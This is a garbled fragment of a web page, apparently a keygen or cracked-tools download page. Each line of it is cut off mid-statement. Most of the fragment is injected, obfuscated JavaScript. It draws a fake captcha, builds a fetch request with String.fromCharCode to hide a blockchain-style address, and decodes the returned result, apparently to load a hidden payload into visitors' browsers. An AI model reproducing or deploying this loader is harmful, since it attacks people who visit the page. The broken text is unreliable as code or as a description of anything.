
Updated:
2026-05-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
Dual-core for keygens
RAM:
4 GB for tools